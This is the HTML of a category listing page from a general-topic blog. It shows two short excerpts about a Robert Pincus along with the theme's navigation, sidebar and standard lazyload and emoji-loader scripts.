				                    <span class="cat"><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-14" href="https://realityspaper.com/category/health/"  rel="category tag">Health</a><a class="penci-cat-name penci-cat-15" href="https://realityspaper.com/category/home-improvement/"  rel="category tag">Home Improvement</a><a class="penci-cat-name penci-cat-16" href="https://realityspaper.com/category/law/"  rel="category tag">Law</a><a class="penci-cat-name penci-cat-17" href="https://realityspaper.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-18" href="https://realityspaper.com/category/news/"  rel="category tag">News</a><a class="penci-cat-name penci-cat-19" href="https://realityspaper.com/category/pet/"  rel="category tag">Pet</a><a class="penci-cat-name penci-cat-20" href="https://realityspaper.com/category/real-estate/"  rel="category tag">Real Estate</a><a class="penci-cat-name penci-cat-21" href="https://realityspaper.com/category/social-media/"  rel="category tag">Social Media</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a><a class="penci-cat-name penci-cat-23" href="https://realityspaper.com/category/technology/"  rel="category tag">Technology</a><a class="penci-cat-name penci-cat-24" href="https://realityspaper.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-1" href="https://realityspaper.com/category/uncategorized/"  rel="category tag">Uncategorized</a><a class="penci-cat-name penci-cat-25" href="https://realityspaper.com/category/web-design/"  rel="category tag">Web Design</a><a class="penci-cat-name penci-cat-26" href="https://realityspaper.com/category/wedding/"  rel="category tag">Wedding</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/robert-pincus-aspen-global-change-institute-board-member/">Robert Pincus &#8211; Aspen Global Change Institute Board Member</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-01-25T11:07:42+00:00">January 25, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-01-25T11:07:42+00:00">January 25, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Robert Pincus, a world-renowned author, art critic and artist, has recently joined the Aspen Global Change Institute as a board member. He is also a co-chairman of the Aspen Economic&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/robert-pincus-aspen-global-change-institute-board-member/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="32" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/robert-pincus-aspen-global-change-institute-board-member/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Robert%20Pincus%20-%20Aspen%20Global%20Change%20Institute%20Board%20Member%20-%20https://realityspaper.com/robert-pincus-aspen-global-change-institute-board-member/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Frobert-pincus-aspen-global-change-institute-board-member%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F01%2FMy-Website-2023-01-25T170528.821.jpg&description=Robert+Pincus+-+Aspen+Global+Change+Institute+Board+Member"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout">
    <article id="post-28" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"                       data-bgset="https://realityspaper.com/wp-content/uploads/2023/01/My-Website-2023-01-25T164957.343.jpg"
                       href="https://realityspaper.com/how-robert-pincus-has-been-a-professor-at-the-graduate/"
                       title="How Robert Pincus Has Been A Professor At The Graduate">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center">
            <div class="header-list-style">
				                    <span class="cat"><a class="penci-cat-name penci-cat-10" href="https://realityspaper.com/category/featured/"  rel="category tag">Featured</a><a class="penci-cat-name penci-cat-3" href="https://realityspaper.com/category/app/"  rel="category tag">App</a><a class="penci-cat-name penci-cat-4" href="https://realityspaper.com/category/automotive/"  rel="category tag">Automotive</a><a class="penci-cat-name penci-cat-5" href="https://realityspaper.com/category/business/"  rel="category tag">Business</a><a class="penci-cat-name penci-cat-6" href="https://realityspaper.com/category/digital-marketing/"  rel="category tag">Digital Marketing</a><a class="penci-cat-name penci-cat-7" href="https://realityspaper.com/category/education/"  rel="category tag">Education</a><a class="penci-cat-name penci-cat-8" href="https://realityspaper.com/category/entertainment/"  rel="category tag">Entertainment</a><a class="penci-cat-name penci-cat-9" href="https://realityspaper.com/category/fashion/"  rel="category tag">Fashion</a><a class="penci-cat-name penci-cat-11" href="https://realityspaper.com/category/finance/"  rel="category tag">Finance</a><a class="penci-cat-name penci-cat-12" href="https://realityspaper.com/category/food/"  rel="category tag">Food</a><a class="penci-cat-name penci-cat-22" href="https://realityspaper.com/category/sports/"  rel="category tag">Sports</a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://realityspaper.com/how-robert-pincus-has-been-a-professor-at-the-graduate/">How Robert Pincus Has Been A Professor At The Graduate</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/admin/">Admin</a></span>
			<time class="entry-date published" datetime="2023-01-25T10:51:03+00:00">January 25, 2023</time>		</div>
										                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by <a
                                        class="url fn n"
                                        href="https://realityspaper.com/author/admin/">Admin</a></span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2023-01-25T10:51:03+00:00">January 25, 2023</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Robert Pincus has been a professor at the Graduate Center, CUNY, for more than forty years. His research focuses on the history of art and the relationship between art and&hellip;</p>
                </div>
			
			                <div class="penci-readmore-btn">
                    <a class="penci-btn-readmore"
                       href="https://realityspaper.com/how-robert-pincus-has-been-a-professor-at-the-graduate/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="28" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/how-robert-pincus-has-been-a-professor-at-the-graduate/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20How%20Robert%20Pincus%20Has%20Been%20A%20Professor%20At%20The%20Graduate%20-%20https://realityspaper.com/how-robert-pincus-has-been-a-professor-at-the-graduate/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Fhow-robert-pincus-has-been-a-professor-at-the-graduate%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F01%2FMy-Website-2023-01-25T164957.343.jpg&description=How+Robert+Pincus+Has+Been+A+Professor+At+The+Graduate"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>			
			
			
        </div>
    </div>

	
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/rejekibet-online-slot-official-apk-download-secure-login/">Rejekibet Online Slot – Official APK Download &#038; Secure Login</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/understanding-the-official-lottery-a-complete-guide/">Understanding The Official Lottery: A Complete Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/how-to-choose-the-best-betting-site-with-card-to-card-recharge/">How To Choose The Best Betting Site With Card To Card Recharge</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/buy-wow-gold-guide-to-enhancing-your-world-of-warcraft-experience/">Buy WoW Gold Guide To Enhancing Your World Of Warcraft Experience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/access-and-manage-your-giftcardmall-mygift-balance-online/">Access and Manage Your GiftCardMall MyGift Balance Online</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-84"><a href="https://realityspaper.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://realityspaper.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://realityspaper.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://realityspaper.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://realityspaper.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://realityspaper.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://realityspaper.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://realityspaper.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://realityspaper.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://realityspaper.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://realityspaper.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://realityspaper.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://realityspaper.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://realityspaper.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://realityspaper.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://realityspaper.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://realityspaper.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://realityspaper.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://realityspaper.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="https://realityspaper.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://realityspaper.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://realityspaper.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://realityspaper.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://realityspaper.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://realityspaper.com/category/wedding/">Wedding</a>
</li>
</ul></div></div>
</aside>    </div>
</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-gotop">
						                            <div id="footer-logo">
                                <a href="https://realityspaper.com/">
									                                        <img class="penci-lazy"
                                             src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20100&#039;%3E%3C/svg%3E"
                                             data-src="https://realityspaper.com/wp-content/uploads/2023/02/realytiespaperlogo.png"
                                             alt="Footer Logo" width="500" height="100" />
									                                </a>
                            </div>
						
						
						                            <div id="footer-copyright">
                                <p><a rel="nofollow" href="https://realityspaper.com/" target="_blank">Realityspaper</a> Copyright &copy; 2023 - All Right Reserved.</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-2" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://realityspaper.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20100&#039;%3E%3C/svg%3E"
                                                                    width="500"
                                                                    height="100"
                                                                    data-src="https://realityspaper.com/wp-content/uploads/2023/02/realitypaper.png"
                                                                    alt="Realitys Paper"/></a>
									            </div>
		
		
		            <div class="penci-hbg-search-box penci-vernav-search-box">
                <form role="search" method="get" class="pc-searchform penci-hbg-search-form"
                      action="https://realityspaper.com/">
                    <div class="inner-hbg-search-form">
                        <input type="text" class="search-input"
                               placeholder="Type and hit enter..." name="s"/>
                        <i class="penciicon-magnifiying-glass"></i>
                    </div>
                </form>
            </div>
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-69"><a href="https://realityspaper.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-60"><a href="https://realityspaper.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-62"><a href="https://realityspaper.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-157"><a href="https://realityspaper.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-63"><a href="https://realityspaper.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-64"><a href="https://realityspaper.com/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-65"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-66"><a href="https://realityspaper.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-158"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item ajax-mega-menu menu-item-159"><a href="https://realityspaper.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-67"><a href="https://realityspaper.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-68"><a href="https://realityspaper.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-156"><a href="https://realityspaper.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://realityspaper.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://realityspaper.com/wp-admin/admin-ajax.php","nonce":"61af4a4812","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"showup"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://realityspaper.com/wp-admin/admin-ajax.php","nonce":"61af4a4812","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"showup"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realityspaper.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realityspaper.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var 